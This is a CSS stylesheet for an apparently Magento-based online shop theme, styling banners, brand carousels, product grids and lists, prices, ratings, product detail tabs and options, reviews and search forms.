.banner-top .banner-inner-content:before { background-color: rgba(255, 255, 255, 0.15); content: ""; height: 0; left: 0; margin: auto;position: absolute; top: 0; transition:all 0.3s ease-out 0s;-moz-transition:all 0.3s ease-out 0s;-webkit-transition:all 0.3s ease-out 0s;-o-transition:all 0.3s ease-out 0s;width:auto; width: 0;}
.banner-top .banner-inner-content:after { background-color: rgba(255, 255, 255, 0.15); bottom: 0;  content: ""; height: 0; position: absolute;right: 0; transition:all 0.3s ease-out 0s;-moz-transition:all 0.3s ease-out 0s;-webkit-transition:all 0.3s ease-out 0s;-o-transition:all 0.3s ease-out 0s; width: 0;}

/* Block:Brands */
.alo-brands .nbs-flexisel-nav{position:static;display:none;}
/* About Us ========================================================================= */
.title-heading-left{font-size:14px;color:#000; font-family: "montserrat";}
.alo-content{font-size:13px;color:#666;font-weight: 300;}
.alo-column{margin:20px 0 0;background-color: transparent;}
.alo-column.block .block-title{margin:0 15px;}
.alo-column.block .block-title strong span{color: #444;font-size: 16px;text-transform: capitalize;}
.alo-team{padding:15px 0 0;}
.alo-person-author{padding:13px 0 0;}
.alo-person-author .person-name,.alo-content,.person-title{font-family:"Roboto";}
.alo-person-author .person-name{color:#444;font-size:15px;line-height: 15px;width:100%;display:block;font-weight:300;}
.alo-person-author .person-title{font-size:13px;color:#888;font-weight: 300;line-height: 13px;}
.alo-social-networks{padding: 10px 0 13px;overflow: hidden;}
.alo-social-networks a{color:#fff;width:18px;height:18px;line-height: 18px;border-radius:3px; -moz-border-radius: 3px;-webkit-border-radius: 3px;-ms-border-radius: 3px;-o-border-radius: 3px;margin:0 13px 0 0;text-align:center;float: left;}
.alo-social-networks a:hover{color:#fff;}
.alo-social-networks .display-none{display:none;}
.alo-social-networks a.facebook .fa{color:#5795bd; font-size: 19px;}
.alo-social-networks a.twitter{background-color:#44d2d7;}
.alo-social-networks a.tumblr .fa{color:#4bb984; font-size: 19px;}
.alo-social-networks a.dribbble .fa{color:#d85690;font-size:19px;}
.alo-content.fusion-clearfix{clear:both;}
/* Home Products Page ========================================================================= */
.magicproduct .ajax_loading,.ajax_loading{margin-left:45%;padding:0;position:absolute;z-index:1;animation:1.2s ease-in-out 0s normal none infinite tp-rotateplane;-webkit-animation:tp-rotateplane 1.2s infinite ease-in-out;animation:tp-rotateplane 1.2s infinite ease-in-out;background:#fff;border-radius:3px;box-shadow:0 0 20px 0 rgba(0,0,0,0.15);padding:10px}
.magictabs .item{float:left;display:inline-block;float:none;font-size:14px;height:33px;line-height:33px;list-style:none;margin:0;padding:0 25px;position: relative;}
.magictabs .item:first-child:before {content: "";}
.magictabs .item:before { color: #888; content: "/"; font-size: 13px; left: -3px;position: absolute;}
.magictabs .item span{cursor:pointer;padding:0 10px;}
.magictabs .item:first-child span{border-left:none;padding-left:0}
.magictabs .item.active .title,.magictabs .item:hover .title{color:#333}
.magictabs .item.single .title{border: 0 none;padding:10px 0 0;display:block;color:#000;}
ul.magictabs{padding:0}
.content-products{clear:both}
.content-products ul{padding:0;margin:0}
.nbs-flexisel-item{line-height:20px}
.flexisel-content .item{float:left;margin-bottom:50px;list-style:none;text-align:center}
.flexisel-content .item ul{list-style:none}
.nbs-flexisel-inner .item{box-shadow:none;background:none}
.nbs-flexisel-inner{background:none;border:none;border-radius:0}
.nbs-flexisel-item img{margin:0}
.positionlef.bestsellers-positionlef .nbs-flexisel-nav{top:-40px}
.nbs-flexisel-nav-left,.nbs-flexisel-nav-right,.nbs-flexisel-nav-top,.nbs-flexisel-nav-bottom{width:35px;height:35px;background-color:#333;background-position:14px center;background-repeat:no-repeat;opacity:1;position:absolute;float:left;margin:0 0 0 5px;text-transform: uppercase;line-height: 35px;top: 35% !important;color: #ffffff;transition: all 0.5s ease 0s;-moz-transition: all 0.5s ease 0s;-webkit-transition: all 0.5s ease 0s;-o-transition: all 0.5s ease 0s;}
.nbs-flexisel-nav-left,.nbs-flexisel-nav-top{background-image:url("../images/button-previous.png")}
.nbs-flexisel-nav-top:hover,.nbs-flexisel-nav-bottom:hover,.nbs-flexisel-nav-left:hover,.nbs-flexisel-nav-right:hover{text-indent: 0; width: 90px;}
.nbs-flexisel-nav-right { right: -19px;background-position: 15px center;}
.nbs-flexisel-nav-right:hover {  background-position: 65px center;padding-left: 10px;}
.nbs-flexisel-nav-right:hover span {  opacity: 1;margin: 0;}
.nbs-flexisel-nav-left {left: -22px;text-align: right;}
.nbs-flexisel-nav-left span { margin-left: 30px;opacity: 0; transition: all 0.5s ease 0s;-moz-transition: all 0.5s ease 0s;-webkit-transition: all 0.5s ease 0s;-o-transition: all 0.5s ease 0s;}
.nbs-flexisel-nav-right span { margin: 0 0 0 -20px;opacity: 0; transition: all 0.5s ease 0s;-moz-transition: all 0.5s ease 0s;-webkit-transition: all 0.5s ease 0s;-o-transition: all 0.5s ease 0s;}
.nbs-flexisel-nav-left:hover {  padding-right: 10px; width: 90px;}
.nbs-flexisel-nav-left:hover span {  opacity: 1;}
.nbs-flexisel-nav-right,.nbs-flexisel-nav-bottom{background-image:url("../images/button-next.png")}
.block-title-tabs{ margin: 0 0 30px;text-align:center;}
.block-title-tabs span{font-size:16px;color:#000;border:0;}
.alo-brands .nbs-flexisel-inner{position:relative;border-top:1px solid #dfdfdf;padding:10px 0 30px;}
.alo-brands .nbs-flexisel-nav-left,.alo-brands .nbs-flexisel-nav-right{border:medium none;cursor:pointer;display:block;float:left;margin:0;outline:medium none;padding:0;position:absolute;text-indent:-999em;top:40%!important;transition:all 400ms ease-in-out 0s;z-index:999}
.alo-brands .nbs-flexisel-nav-left{float:left;left:0}
.product-img-box .nbs-flexisel-nav-top:hover, .product-img-box .nbs-flexisel-nav-bottom:hover, .product-img-box .nbs-flexisel-nav-left:hover, .product-img-box .nbs-flexisel-nav-right:hover {text-indent: -999em;width: 35px;background-position: center center;}
.product-img-box .nbs-flexisel-nav-left span {display: none;opacity: 1;}

/* magic category */
.magic-category .block-title-tabs h3{border: 0 none;padding: 10px 0 0;float:left;line-height:33px;color:#333;}
.magic-category .magictabs .item{padding-left:5px}
.magic-category .magictabs .item:first-child{padding-left:10px}
.magic-category .magictabs .item span{background-color:#5d5d5d;display:block;height:34px;border:none;border-radius: 3px; -moz-border-radius: 3px;-webkit-border-radius: 3px;-ms-border-radius: 3px;-o-border-radius: 3px;padding:0 13px;text-transform:capitalize;color:#fff;font-size:13px}
.magic-category .magictabs .item span:hover,.magic-category .magictabs .item.active span{background-color:#187fd6;color:#fff}
.magic-category .block-title-tabs .magictabs{float:right;margin-bottom:15px}
/* Category Page ========================================================================= */
.category-title{border:0;margin:0 0 7px}
.category-image{width:100%;overflow:hidden;margin:0 0 10px;text-align:center;background-color:#fff;padding:0;}
.category-image img{max-width:100%;height:auto}
.category-description{margin:0 0 10px}
.category-products{}
/* View Type:Grid */
.category-products .item{text-align:center}
.category-products .item img,.product-image img{display: block; height: auto; max-width: 100%;}
.category-products .products-grid .category-products-grid{margin:0 0 30px;min-height: 450px;}
.products-grid{position:relative;padding:0;}
.products-grid.last{border-bottom:0}
.products-grid .product-name{margin:0 0 11px;font-size:100%;color:#000;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}
.products-grid .product-name a{font-size:14px;outline:0 none;text-transform:uppercase;text-decoration:none;letter-spacing: 2px;}
.products-grid .price-box{margin:0}
.products-grid .availability{line-height:21px}
.products-grid .actions{}
.images-container .actions-no .button.btn-cart {float: left;border-left: 1px solid #e6e6e6;border-right: 1px solid #e6e6e6;border-top: 0 none;border-bottom: 0 none;display: block !important;}
.item .add-to-links{margin:0; padding: 0; float: left;}
.item .add-to-links a{color:#333;display:block !important;font-size:14px;line-height:30px;font-weight:normal;padding:0;}
.item .add-to-links a:hover{color:#ea5648;}
.item .add-to-links a .fa{padding:0 5px 0 0px;}
.images-container{position:relative;overflow:hidden; border: 1px solid #eee;background-color:#fff;}
.images-container .actions-no{text-align: center;position:absolute;z-index: 4;float: none; margin-top: 0;left: 0;bottom: 0;padding-right: 0; opacity: 0;transition: visibility 0s ease-in-out 600ms, opacity 300ms ease-in-out 300ms;visibility: hidden;display: inline-block;  width: 100%;}
.actions-no .actions { display: inline-block;vertical-align: bottom; border-top: 1px solid #e6e6e6;}
.item:hover .images-container .actions-no{opacity: 1;transition: visibility 0s ease-in-out 0s, opacity 300ms ease-in-out 100ms;visibility: visible;}
.images-container .actions-no{transition:all 0.3s ease-out 0s;-moz-transition:all 0.3s ease-out 0s;-webkit-transition:all 0.3s ease-out 0s;-o-transition:all 0.3s ease-out 0s}
.item .actions-no .button.btn-cart span,
.item .actions-no .button.btn-cart span .fa,
.item .actions-no .add-to-links li,
.item .actions-no .add-to-links a,
.item .actions-no .add-to-links a .fa{width:40px;height:40px;line-height:40px;border:none;overflow:hidden;padding:0;font-size:18px;}
.item .actions-no .add-to-links li{margin:0;float:left;}
.item .actions-no .button.btn-cart span span{background:none}
.item .actions-no .add-to-links a{background-color: #fff;border-right: 1px solid #e6e6e6;}
.item .actions-no .add-to-links a:hover{background-color: #333;color:#fff;}
.product-hover {position: relative;}
.item .product-hover .overlay {background: none repeat scroll 0 0 #333333;bottom: 0;height: auto;left: 0;margin: 0;opacity: 0;position: absolute;right: 0;top: 0;transition:all 0.3s ease-out 0s;-moz-transition:all 0.3s ease-out 0s;-webkit-transition:all 0.3s ease-out 0s;-o-transition:all 0.3s ease-out 0swidth: auto;z-index: 2;}
.item:hover .product-hover .overlay {opacity: 0.3;}
/* View Type:List */
.products-list li.item{ border-bottom: 1px solid #e6e6e6; margin-bottom: 20px;padding: 20px 0;}
.products-list li.item.last{border-bottom:0}
.products-list .product-name{margin:0 0 10px;font-weight:normal;font-size:100%}
.products-list .product-name a{color:#000;font-size:20px;text-decoration:none;text-transform: uppercase;letter-spacing: 2px;}
.products-list .price-box{float:left;margin:3px 13px 5px 0}
.products-list .availability{float:left;margin:3px 0 0}
.products-list .desc{clear:both;padding:18px 0;margin:0 0 15px;text-align:left;border-top:1px solid #f0f0f0;border-bottom:1px solid #f0f0f0}
.products-list .desc p{color:#888;font-size:13px;font-weight:300;margin:0}
.products-list .desc .link-learn{font-size:11px}
.products-list .item .actions-no .add-to-links li{display:inline;margin: 0 0 0 5px;}
.products-list .add-to-links .separator{display:inline;margin:0 2px}
.products-textlink{padding:25px 0 0 0;text-align:center;}
.products-textlink p{margin:0;line-height:18px}
.product-image{outline:0!important}
.products-list .item .products-textlink{padding:0;text-align: left;}
.actions-list .actions {border: 0 none;display: block;}
.products-list  .button.btn-cart {border: 1px solid #dadada; float: left;display: block !important;}
.products-list .actions-list .button.btn-cart span { padding: 0;width: auto;}
.products-list .actions-list .button.btn-cart span span.view-cart { border-right: 1px solid #dadada;font-size: 18px; padding: 0 12px;}
.products-list .actions-list .button.btn-cart span span {color: #181818;float: left;font-size: 16px; height: 40px; line-height: 40px; padding: 0 15px; transition: all 0.5s ease 0s;}
.products-list .item .actions-list .add-to-links li {height: 42px;}
.item .actions-list .add-to-links a { border: 1px solid #e6e6e6;height: 42px; line-height: 42px;}
.products-list .actions-list .button.btn-cart:hover span { color: #ffffff;}
.detail_links {
    bottom: 0;
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
    z-index: 3;
}



/* Product Hover ========================================================================== */
.product-img-back{left:0;opacity:0;position:absolute;top:0;transition:all 0.2s ease-in-out 0s;visibility:hidden;width:100%}
.product-hover:hover .product-img-back{opacity:1;visibility:visible;transition:all 0.2s ease 0s}
/* ======================================================================================= */

/* Product View ========================================================================== */

/* Rating */
.no-rating{margin:0}
.no-rating a{color:#aaa;text-decoration:none}
.no-rating a:hover{text-decoration:underline;color:#f2c568}
.ratings{font-size:11px;line-height:1.25;margin:7px 0}
.ratings strong{float:left;margin:1px 3px 0 0}
.ratings .rating-links{margin:0;line-height:11px}
.product-shop .ratings .rating-links{margin:10px 0;}
.ratings .rating-links a{font-size:11px;text-decoration:none}
.ratings .rating-links .separator{margin:0 2px;color:#bbb;font-size:11px}
.ratings dt{}
.ratings dd{}
.rating-box{width:69px;height:13px;font-size:0;line-height:0;background:url(../images/bkg_rating.png) 0 0 repeat-x;text-indent:-999em;overflow:hidden}
.rating-box .rating{float:left;height:13px;background:url(../images/bkg_rating.png) 0 100% repeat-x}
.ratings .rating-box{display:inline-block;margin:0;}
.ratings .amount a{color:#BBBBBB;font-size:11px;line-height:11px;display:block;text-decoration:none}
.ratings-table th,.ratings-table td{font-size:11px;line-height:1.15;padding:3px 0}
.ratings-table th{font-weight:normal;padding-right:8px}
.category-products-grid .ratings .amount {display: none;}
.per-product .ratings .amount{display:none;}
/* Availability */
.availability{margin:0}
.availability span{font-weight:bold}
.availability.in-stock span{}
.availability.out-of-stock span{color:#d83820}
.availability-only{margin:10px 0 7px;line-height:16px;background:url(../images/i_availability_only.gif) 0 50% no-repeat;padding-left:15px}
.availability-only span,.availability-only a{border-bottom:1px dashed #751d02;color:#000}
.availability-only a{background:url(../images/i_availability_only_arrow.gif) 100% 0 no-repeat;cursor:pointer;padding-right:15px;text-decoration:none}
.availability-only .expanded{background-position:100% -15px}
.availability-only strong{color:#be2c00}
.availability-only-details{margin:0 0 7px}
.availability-only-details th{background:#d2d6d9;font-size:10px;padding:0 8px}
.availability-only-details td{background:#ebf0f3;border-bottom:1px solid #fff;font-size:11px;padding:2px 8px 1px}
.availability-only-details tr.odd td.last{color:#d95e00;font-weight:bold}
/* Email to a Friend */
.email-friend{margin:0}
/* Alerts */
.alert-price{margin:0;font-size:11px}
.alert-stock{margin:0;font-size:11px}
/********** < Product Prices */
.price{white-space:nowrap!important}
.price-box{margin:5px 0}
.price-box .price{color:#000000;font-size:14px;font-weight:normal}
/* Regular price */
.regular-price{color:#c76200}
.regular-price .price{ color: #777777;font-size: 14px;font-family:"Lato";}
.block .regular-price,.block .regular-price .price{color:#2f2f2f}
/* Old price */
.old-price{margin:0;display:inline-block}
.old-price .price-label{white-space:nowrap;color:#999;display:none}
.old-price .price{font-weight:normal;color:#777;text-decoration:line-through;margin-right:30px;}
/* Special price */
.special-price{margin:0;padding:3px 0;display:inline-block}
.special-price .price-label{font-size:14px;font-weight:normal;white-space:nowrap;color:#cd5033;display:none}
.special-price .price{font-size:14px;font-weight:normal;color:#f12b63}
/* Minimal price (as low as) */
.minimal-price{margin:0}
.minimal-price .price-label{font-weight:bold;white-space:nowrap;display:none}
.minimal-price-link{display:block}
.minimal-price-link .label{color:#1e7ec8}
.minimal-price-link .price{font-weight:normal;color:#1e7ec8}
/* Excluding tax */
.price-excluding-tax{display:block;color:#999}
.price-excluding-tax .label{white-space:nowrap;color:#999}
.price-excluding-tax .price{font-size:13px;font-weight:normal;color:#c76200}
/* Including tax */
.price-including-tax{display:block;color:#999}
.price-including-tax .label{white-space:nowrap;color:#999}
.price-including-tax .price{font-size:13px;font-weight:bold;color:#c76200}
/* Configured price */
.configured-price{margin:0}
.configured-price .price-label{font-weight:bold;white-space:nowrap}
.configured-price .price{font-weight:bold}
/* FPT */
.weee{display:block;font-size:11px;color:#444}
.weee .price{font-size:11px;font-weight:normal}
/* Excl tax (for order tables) */
.price-excl-tax{display:block}
.price-excl-tax .label{display:block;white-space:nowrap}
.price-excl-tax .price{display:block}
/* Incl tax (for order tables) */
.price-incl-tax{display:block}
.price-incl-tax .label{display:block;white-space:nowrap}
.price-incl-tax .price{display:block;font-weight:bold}
/* Price range */
.price-from{margin:0}
.price-from .price-label{font-weight:bold;white-space:nowrap}
.price-to{margin:0}
.price-to .price-label{font-weight:bold;white-space:nowrap}
/* Price notice next to the options */
.price-notice{padding-left:10px;color:#999}
.price-notice .price{font-weight:bold;color:#2f2f2f}
/* Price as configured */
.price-as-configured{margin:0}
.price-as-configured .price-label{font-weight:300;white-space:nowrap}
.price-box-bundle{padding:0 0 10px 0}
.price-box-bundle .price-box{margin:0!important;padding:0!important}
.price-box-bundle .price{color:#000}
/********** Product Prices > */

/* Tier Prices */
.product-pricing,.tier-prices{margin:10px 0;padding:10px;background-color:#f4f7f7;border:1px solid #dadddd;color:#424242}
.tier-prices li{line-height:1.4;background:url(../images/i_tier.gif) no-repeat 0 3px;padding:2px 0 2px 10px}
.tier-prices .benefit{font-style:italic;font-weight:bold;color:#2f2f2f}
.tier-prices .price{font-weight:bold;color:#2f2f2f}
.tier-prices-grouped li{padding:2px 0;color:#e26703}
.tier-prices-grouped li .price{font-weight:bold}
/* Add to Links */
.add-to-links{font-size:11px;margin:5px 0 0}
.add-to-links .separator{display:none}
/* Add to Cart */
.add-to-cart label{float:left;margin-right:5px;font-weight:normal;color:#666;line-height:40px}
.add-to-cart .qty{float:left;margin-right:5px;height:40px}
.add-to-cart button.button{float:left}
.add-to-cart .paypal-logo{clear:left;margin:0;text-align:right}
.add-to-cart .paypal-logo .paypal-or{clear:both;display:block;margin:5px 60px 5px 0}
.product-view .add-to-cart .paypal-logo{margin:0}
/* Add to Links + Add to Cart */
.add-to-box{margin:10px 0}
.add-to-box .add-to-links{border-bottom:1px solid #f3f3f3;clear:both;margin:0 0 15px;padding:0 0 25px;text-align:left}
.add-to-box .add-to-cart{float:left}
.add-to-box .or{float:left;font-weight:bold;margin:0 7px;color:#666}
.add-to-box .add-to-links{float:left;font-size:12px!important;line-height:1.25!important;text-align:left!important}
.add-to-box .add-to-links li .separator{display:none!important}
.product-view .toggle-tabs{border-bottom:1px solid #dadada;border-left:1px solid #dadada;display: block;margin: 40px 0 0;}
.product-view .toggle-tabs .item{display: inline-block;padding:12px 15px;color:#98a5ae;font-size:13px;cursor:pointer; border-right: 1px solid #dadada;text-transform: uppercase; border-top: 1px solid #dadada;position: relative;}
.product-view .toggle-tabs .item:before {border: 2px solid #333333;content: ""; left: 0; position: absolute; top: -5px;display:none; width: 100%;}
.product-view .toggle-tabs .item:hover:before, .product-view .toggle-tabs .item.active:before {display: block;}
.product-view .toggle-tabs .item.active,.product-view .toggle-tabs .item:hover{background-color:#fff;color:#000000}
.product-collateral h2{display:none}
.product-collateral h3,.product-collateral h4{color:#000;font-size:14px;font-weight:300}
.product-collateral .box-collateral.box-review_form{color:#000}
.product-collateral .box-description{font-size:13px;color:#9aa7af; line-height: 24px;}
.product-collateral{ background-color: #fff; border: 1px solid #dadada;border-top:0;clear: both;margin:0 0 20px; padding: 25px 20px;}
.product-collateral h2{font-weight:bold;font-size:15px;color:#e26703;border-bottom:1px solid #e5dcc3;padding:0 0 1px;margin:0 0 15px}
.product-collateral .box-collateral{margin:0 0 25px}
/* Product Images */
.product-view .product-img-box{ }
.product-view .product-img-box .product-image{position:relative;z-index:1;}
.product-view .product-img-box .product-image-zoom{position:relative;z-index:9; }
.product-view .product-img-box .more-views .nbs-flexisel-nav{position:static;margin: 10px 0 0;}
.product-view .product-img-box .more-views .nbs-flexisel-nav-top{background-image:url("../images/vertical-previous.png")}
.product-view .product-img-box .more-views .nbs-flexisel-nav-bottom{background-image:url("../images/vertical-next.png");background-position:0 0}
.product-view .product-img-box .more-views .nbs-flexisel-nav-top{top:-15px!important;background-position:0 -3px}
.product-view .product-img-box .more-views .nbs-flexisel-nav-top,.product-view .product-img-box .more-views .nbs-flexisel-nav-bottom{height:14px;opacity:1;width:14px;background-color:transparent;position:absolute;border:none;margin:0}
.product-view .product-img-box .more-views{margin-top: 15px;}
.product-view .product-img-box .more-views .nbs-flexisel-inner{border:0;background:transparent}
.product-view .product-img-box .more-views h2{ display: none; font-size: 11px;margin: 10px 0; text-transform: uppercase;}
.product-view .product-img-box .more-views ul{}
.product-view .product-img-box .more-views li{}
.product-view .product-img-box .more-views li img{border: 1px solid #dadada;margin: 0;width: 99%;}
.product-view .product-img-box .more-views li img:hover {border: 1px solid #000000;}
.product-image-popup{margin:0 auto}
.product-image-popup .buttons-set{float:right;clear:none;border:0;margin:0;padding:0}
.product-image-popup .nav{font-weight:bold;margin:0 100px;text-align:center}
.product-image-popup .image{display:block;margin:10px 0}
.product-image-popup .image-label{font-size:13px;font-weight:bold;margin:0 0 10px;color:#2f2f2f}
/* Product Shop */
.product-view .product-shop{text-align:left;}
.product-view .product-shop .product-name{margin:0 0 5px}
.product-view .product-shop .product-name h1{color: #888;font-size: 24px;font-weight: 900;letter-spacing: 3px;line-height: 24px;margin: 0;/*text-transform: uppercase;*/ }
.product-view .product-shop .availability{line-height:13px;margin:7px 0;font-size:13px;color:#888;font-weight:300}
.product-view .product-shop .availability span{font-weight:normal;color:#ea5648}
.product-view .product-shop .short-description{margin:0;padding:25px 0;}
.product-view .product-shop .short-description h2{color:#000;font-size: 20px;}
.product-view .product-shop .price-box{clear:both;margin:0;padding:0;/*float:left;*/margin-right: 5px;}
.product-view .product-shop .add-to-links{clear: inherit; float: left;margin: 0;padding: 0; border: 0 none;}
.product-view .product-shop .add-to-links{font-size:12px;text-align:right}
.product-view .product-shop .add-to-links li,.product-view .product-shop .add-to-links li .separator{display: inline-block; float: left;margin-left: 10px;}
.product-view .product-shop .add-to-links a{ border: 1px solid #dadada;text-align: center; color: #181818; display: block !important; font-size: 14px;font-weight: 300 !important;height: 42px; line-height: 42px; padding-right: 0; text-decoration: none; width: 42px;transition: all 0.5s ease 0s;}
.product-view .product-shop .add-to-links a .fa{font-size:18px; line-height: 40px;}
.product-view .product-shop .add-to-links a:hover{background: none repeat scroll 0 0 #000000; color: #ffffff;}
.product-view .product-shop .add-to-cart button.button span span{height:40px;line-height:40px;font-size:16px;color:#181818;padding: 0 15px;float:left; transition: all 0.5s ease 0s;}
.product-view .product-shop .add-to-cart button.button:hover span{background-color:#000;color: #ffffff;}
.product-view .product-shop .ratings{margin-right:60px}
.product-view .product-shop .short-description .std p{font-size:13px;color:#b7b7b7;margin: 0;line-height: 24px;}
.product-view .product-shop .addit{border-top:1px solid #f3f3f3;border-bottom:1px solid #f3f3f3;padding:15px 0}
.product-view  .product-shop-content {border: 1px solid #dadada;padding: 20px 25px;}
.product-view .add-to-box .add-to-cart {float: left;}
.product-view .product-shop-content .regular-price .price {color: #333333;font-size: 24px;}
.product-view .product-qty {margin-bottom: 20px;overflow: hidden;}
.product-view .add-to-cart button.button {float: left;display: block !important; border: 1px solid #dadada;}
.product-view .product-shop .add-to-cart button.button span span.view-cart {padding:0 12px;font-size: 14px;letter-spacing: 3px;}
.product-view .product-shop .add-to-cart button.button span span.view-cart:before{ border-right: 1px solid #dadada;font-size: 15px;height: 40px;line-height: 40px;margin-right: 12px;padding-right: 12px;}
.product-view .add-to-cart button.button span {padding:0;}
.product-view .product-shop .add-to-cart .items ,.product-options-bottom .items,.product-shop .add-to-box .items{background-color: #f1f1f1;border: medium none;margin: 0;padding: 0; color: #9aa7af; cursor: pointer;float: left;height: 35px;line-height: 35px;text-align: center;width: 35px;}
.product-view .product-shop .add-to-cart .items:hover,.product-options-bottom .items:hover,.product-shop .add-to-box .items:hover{background-color:#181818;color: #fff;}
.product-view .product-shop input.qty{float:left;height: 35px;text-align: center;width: 35px !important;}

.product-static img{background-color:#fff;padding:10px;}
.container-quickview{padding-bottom:15px;padding-top:15px;}
.product-quickview .nbs-flexisel-nav-left, .product-quickview .nbs-flexisel-nav-right, .product-quickview .nbs-flexisel-nav-top, .product-quickview .nbs-flexisel-nav-bottom{height:25px;}
/* Product Options */
.product-options{margin:0;padding:0px;position:relative}
.product-options dl{margin:0;}
.product-options dt{padding:10px 0 0;font-weight:normal}
.product-options dt label{font-weight:normal;color:#aaaaaa}
.product-options dt label.required em{color:#eb340a;margin-right:5px}
.product-options dd .qty-holder{display:block;padding:10px 0 0}
.product-options dd .qty-holder label{vertical-align:middle;font-weight:300;margin-top:6px;margin-right:5px;float:left;}
.product-options dt .qty-disabled{background:none;border:0;padding:3px;color:#2f2f2f}
.product-options dd{padding:0px;margin:0}
.product-options dl.last dd.last{border-bottom:0;padding:10px 0;margin-bottom:0}
.product-options dd input.input-text{width:98%}
.product-options dd input.datetime-picker{width:150px}
.product-options dd .time-picker{display:-moz-inline-box;display:inline-block;padding:2px 0;vertical-align:middle}
.product-options dd textarea{width:98%;height:8em}
.product-options dd select{width:99%}
.product-options dd .multiselect option{border-bottom:1px dotted #d9e5ee;padding:2px 4px}
.product-options ul.options-list{margin-right:5px}
.product-options ul.options-list li{line-height:1.5;padding:2px 0}
.product-options ul.options-list input.radio{float:left;margin-top:3px}
.product-options ul.options-list input.checkbox{float:left;margin-top:3px}
.product-options ul.options-list .label{display:block;margin-left:18px}
.product-options ul.options-list label{font-weight:normal}
.product-options ul.validation-failed{padding:0 7px}
.product-options p.note{margin:0;font-size:11px}
.product-options p.required{text-align:left}
.product-options-bottom{padding:15px 0}
.product-options-bottom .product-pricing,.product-options-bottom .tier-prices{margin:0;padding:0 0 10px;border:0;background:0;color:#e26703}
.product-options-bottom .tier-prices li{background:0;padding:2px 0}
.product-options-bottom .tier-prices .price,.product-options-bottom .tier-prices .benefit{color:#e26703}
.product-options-bottom .price-box{float:left;margin:0;padding:0}
.product-options-bottom .add-to-links{clear:both;padding:5px 0 0;text-align:right}
.col3-layout .product-options-bottom .price-box{float:none;padding:0 0 5px}
.product-options-bottom .price-label{float:left;padding-right:5px}
.product-options-bottom .price-tax{float:left}
.product-options-bottom .add-to-cart{padding:0;float:left;}
.product-shop .product-options-bottom{margin:0 0 10px}
.product-shop .product-options-bottom .price-box{float:none;margin:0;padding:0 0 10px}
.product-shop .product-options-bottom .price-label{float:none;padding-right:0}
.product-shop .product-options-bottom .price-tax{float:none}
.product-shop .product-options-bottom .add-to-cart-box{float:left;}
.product-shop .product-options-bottom .add-to-links{margin:0;padding:0px;}
/* Grouped Product */
.product-view .grouped-items-table .price-box{margin:0;padding:0}
/* Block:Description */
.product-view .box-description{}
/* Block:Additional */
.product-view .box-additional .data-table th,.product-view .box-additional .data-table td{line-height:1.25}
/* Block:Upsell */
.product-view .box-up-sell{padding-bottom:20px;}
.product-view .box-up-sell h2{}
.product-view .box-up-sell .block-title {margin-bottom: 40px;}
.product-view .box-up-sell .products-grid{width:100%}
.product-view .box-up-sell .products-grid .nbs-flexisel-inner{background:none;border:none}
.product-view .box-up-sell .products-grid td{width:25%;background:#f6f2e7;border-right:1px solid #e5dcc3;border-bottom:1px solid #e5dcc3;padding:15px 10px 12px;line-height:1.6em}
.product-view .box-up-sell .products-grid tr.last td{border-bottom:0}
.product-view .box-up-sell .products-grid td.last{border-right:0}
.product-view .box-up-sell .products-grid td img{border:1px solid #e5dcc3}
.product-view .box-up-sell .products-grid .product-image{text-align:center}
.product-view .box-up-sell .products-grid td.empty{border-right:0;background:#f1ecdb}
.product-view .box-up-sell .products-grid .ratings .rating-box{margin:0 0 10px}
.product-view .box-up-sell .products-grid .ratings .rating-links{padding:0}
.product-view .box-up-sell .products-grid .price-box .regular-price .price{font-size:14px;color:#000000}
.product-view .box-up-sell .nbs-flexisel-nav{top: -36px;}
.product-view .sale-content .block-title-tabs { display: none;}
/* Block:Tags */
.product-view .box-tags{margin:0}
.product-view .box-tags h3{font-size:13px}
.product-view .box-tags .product-tags{display:block;margin:0 0 15px}
.product-view .box-tags .product-tags li{display:inline;background:url(../images/bkg_pipe3.gif) 100% 4px no-repeat;padding:0 7px 0 4px}
.product-view .box-tags .product-tags li.first{padding-left:0}
.product-view .box-tags .product-tags li.last{background:none;padding-right:0}
.product-view .box-tags .form-add label{display:block;font-size:13px;font-weight:normal;margin:0 0 5px;color:#000000}
.product-view .box-tags .form-add .input-box{float:left;width:305px;margin:0 5px 0 0;padding:0}
.product-view .box-tags .form-add input.input-text{width:299px;height:38px;}
.product-view .box-tags .note{margin:5px 0 0;padding:0;font-size:11px;color:#666}
/* Block:Reviews */
.product-view .box-reviews dl{margin:0}
.product-view .box-reviews dt{padding:0 0 5px}
.product-view .box-reviews dt a,.product-view .box-reviews dt span{font-weight:bold}
.product-view .box-reviews dd{margin:0 0 15px}
.product-view .box-reviews dd small{font-style:italic}
.product-view .box-reviews .form-add{margin:15px 0 0}
.product-view .box-reviews .form-add h3{font-size:13px;font-weight:normal}
.product-view .box-reviews .form-add h3 span{font-weight:bold}
.product-view .box-reviews .form-add h4{font-size:12px}
.product-view .box-reviews .form-add .data-table td{text-align:center}
.product-view .box-reviews .form-add .form-list{margin:15px 0 0}
.product-view .box-reviews .form-add .form-list .input-box{width:360px}
.product-view .box-reviews .form-add .form-list input.input-text,.product-view .box-reviews .form-add .form-list textarea{width:354px}
.product-view .box-collateral .data-table th{font-weight:normal}
.product-view .box-collateral .data-table{margin-bottom:10px}
/* Send a Friend */
.send-friend .form-list{width:615px;overflow:hidden}
.send-friend .form-list li{margin-right:-15px}
.send-friend .form-list li p{margin:0 15px 0 0}
.send-friend .form-list .field{width:315px}
.send-friend .form-list .input-box{width:300px}
.send-friend .form-list input.input-text,.send-friend .form-list textarea{width:294px}
.send-friend .form-list li.wide .input-box{width:612px}
.send-friend .form-list li.wide textarea{width:609px}
.send-friend .buttons-set .limit{float:right;margin:0 7px 0 0;font-size:11px;line-height:21px}
/* ======================================================================================= */

/* Content Styles ================================================================= */
.product-name{margin:0;font-size:1em;font-weight:normal}
.product-name a{color:#696969;}
.product-name a:hover{color:#000;}
/* Product Tags */
.tags-list{display:block;font-size:13px;border:1px solid #c1c4bc;background:#f8f7f5;padding:10px 0 10px 0}
.tags-list li{display:inline!important;margin:0 4px 0 0}
.tags-list li a{color:#1b2d3b}
/* Advanced Search */
.advanced-search .form-list label{width:160px;padding-right:10px}
.advanced-search .form-list .input-box,.advanced-search .form-list .input-range{float:left;clear:none}
.advanced-search-amount{margin:0 0 10px}
.advanced-search-summary{margin:10px 0;border:1px solid #e9d7c9;background:#fff6f1;padding:10px}
.advanced-search-summary ul{float:left;width:49%}
.advanced-search-summary strong{color:#E17C24;padding-left:15px;background:url(../images/i_search_criteria.gif) 0 3px no-repeat}
